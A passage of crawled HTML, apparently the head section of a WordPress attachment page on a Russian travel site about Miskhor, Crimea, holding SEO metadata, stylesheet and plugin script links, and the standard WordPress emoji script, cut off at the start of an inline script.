

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://miskhor.ru/%D0%BD%D0%B0%D0%B1%D0%B5%D1%80%D0%B5%D0%B6%D0%BD%D0%B0%D1%8F-%D1%8F%D0%BB%D1%82%D1%8B-%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F-09-%D1%84%D0%B5%D0%B2%D1%80%D0%B0%D0%BB%D1%8F-2018/%D1%8F%D0%BB%D1%82%D0%B0-%D0%BD%D0%B0%D0%B1%D0%B5%D1%80%D0%B5%D0%B6%D0%BD%D0%B0%D1%8F-%D1%84%D0%B5%D0%B2%D1%80%D0%B0%D0%BB%D1%8C-2018-1/
body_size: 64417
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://miskhor.ru/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>ялта-набережная-февраль-2018-1 | MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="GEO"/>
	<link rel="canonical" href="http://miskhor.ru/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018/%d1%8f%d0%bb%d1%82%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8c-2018-1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/%d1%8f%d0%bb%d1%82%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8c-2018-1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/miskhor.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"http:\/\/miskhor.ru","nextItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/%d1%8f%d0%bb%d1%82%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8c-2018-1\/#listItem","name":"\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-1"}},{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/%d1%8f%d0%bb%d1%82%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8c-2018-1\/#listItem","position":2,"name":"\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-1","previousItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"ItemPage","@id":"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/%d1%8f%d0%bb%d1%82%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8c-2018-1\/#itempage","url":"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/%d1%8f%d0%bb%d1%82%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8c-2018-1\/","name":"\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-1 | MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/miskhor.ru\/#website"},"breadcrumb":{"@id":"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/%d1%8f%d0%bb%d1%82%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8c-2018-1\/#breadcrumblist"},"author":{"@id":"http:\/\/miskhor.ru\/author\/admin506\/#author"},"creator":{"@id":"http:\/\/miskhor.ru\/author\/admin506\/#author"},"datePublished":"2018-02-09T19:06:23+03:00","dateModified":"2018-02-09T19:06:23+03:00"},{"@type":"Organization","@id":"http:\/\/miskhor.ru\/#organization","name":"MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","description":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u042e\u0436\u043d\u044b\u0439 \u0431\u0435\u0440\u0435\u0433 \u041a\u0440\u044b\u043c\u0430","url":"http:\/\/miskhor.ru\/"},{"@type":"Person","@id":"http:\/\/miskhor.ru\/author\/admin506\/#author","url":"http:\/\/miskhor.ru\/author\/admin506\/","name":"GEO","image":{"@type":"ImageObject","@id":"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/%d1%8f%d0%bb%d1%82%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8c-2018-1\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8d4617eb588dee9e3fe628dd14a28352?s=96&d=mm&r=g","width":96,"height":96,"caption":"GEO"}},{"@type":"WebSite","@id":"http:\/\/miskhor.ru\/#website","url":"http:\/\/miskhor.ru\/","name":"MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","description":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u042e\u0436\u043d\u044b\u0439 \u0431\u0435\u0440\u0435\u0433 \u041a\u0440\u044b\u043c\u0430","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/miskhor.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым &raquo; Лента" href="http://miskhor.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым &raquo; Лента комментариев" href="http://miskhor.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым &raquo; Лента комментариев к &laquo;ялта-набережная-февраль-2018-1&raquo;" href="http://miskhor.ru/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018/%d1%8f%d0%bb%d1%82%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8c-2018-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/miskhor.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://miskhor.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://miskhor.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://miskhor.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://miskhor.ru/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://miskhor.ru/wp-content/plugins/td-multi-purpose/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C600%2C700%7CUbuntu+Condensed%3A400%2C600%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;subset=cyrillic%2Ccyrillic-ext&#038;ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://miskhor.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://miskhor.ru/wp-content/themes/Newspaper/style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://miskhor.ru/wp-content/themes/Newspaper/includes/demos/blog_travel/demo_style.css?ver=8.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://miskhor.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://miskhor.ru/wp-json/wp/v2/media/949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://miskhor.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://miskhor.ru/?p=949' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://miskhor.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmiskhor.ru%2F%25d0%25bd%25d0%25b0%25d0%25b1%25d0%25b5%25d1%2580%25d0%25b5%25d0%25b6%25d0%25bd%25d0%25b0%25d1%258f-%25d1%258f%25d0%25bb%25d1%2582%25d1%258b-%25d1%2581%25d0%25b5%25d0%25b3%25d0%25be%25d0%25b4%25d0%25bd%25d1%258f-09-%25d1%2584%25d0%25b5%25d0%25b2%25d1%2580%25d0%25b0%25d0%25bb%25d1%258f-2018%2F%25d1%258f%25d0%25bb%25d1%2582%25d0%25b0-%25d0%25bd%25d0%25b0%25d0%25b1%25d0%25b5%25d1%2580%25d0%25b5%25d0%25b6%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2584%25d0%25b5%25d0%25b2%25d1%2580%25d0%25b0%25d0%25bb%25d1%258c-2018-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://miskhor.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmiskhor.ru%2F%25d0%25bd%25d0%25b0%25d0%25b1%25d0%25b5%25d1%2580%25d0%25b5%25d0%25b6%25d0%25bd%25d0%25b0%25d1%258f-%25d1%258f%25d0%25bb%25d1%2582%25d1%258b-%25d1%2581%25d0%25b5%25d0%25b3%25d0%25be%25d0%25b4%25d0%25bd%25d1%258f-09-%25d1%2584%25d0%25b5%25d0%25b2%25d1%2580%25d0%25b0%25d0%25bb%25d1%258f-2018%2F%25d1%258f%25d0%25bb%25d1%2582%25d0%25b0-%25d0%25bd%25d0%25b0%25d0%25b1%25d0%25b5%25d1%2580%25d0%25b5%25d0%25b6%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2584%25d0%25b5%25d0%25b2%25d1%2580%25d0%25b0%25d0%25bb%25d1%258c-2018-1%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
